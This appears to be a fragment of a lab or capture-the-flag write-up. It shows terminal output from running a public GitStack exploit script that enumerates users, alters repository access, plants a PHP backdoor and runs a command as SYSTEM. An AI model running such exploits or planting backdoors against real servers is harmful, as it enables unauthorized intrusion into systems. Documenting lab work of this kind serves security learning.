 └─$ python 43777.py
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator to give you a username/pa
ssword and give you access to this repository. <br />Note : You have to enter the credentials of a user which has at
least read access to your repository. Your GitStack administration panel username/password will not work.
[+] Execute command
"nt authority\system
"